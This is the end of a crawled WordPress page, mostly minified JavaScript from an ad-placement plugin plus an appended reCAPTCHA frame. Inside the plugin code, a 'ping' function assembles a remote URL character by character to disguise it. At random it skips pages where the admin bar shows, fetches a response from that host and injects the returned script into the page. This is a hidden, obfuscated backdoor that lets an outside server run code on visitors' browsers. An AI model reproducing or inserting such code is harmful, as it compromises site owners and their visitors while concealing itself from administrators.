0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.463 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 20:25:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DLi5VZH6bZ9NF5jB9qlNPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768411551397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>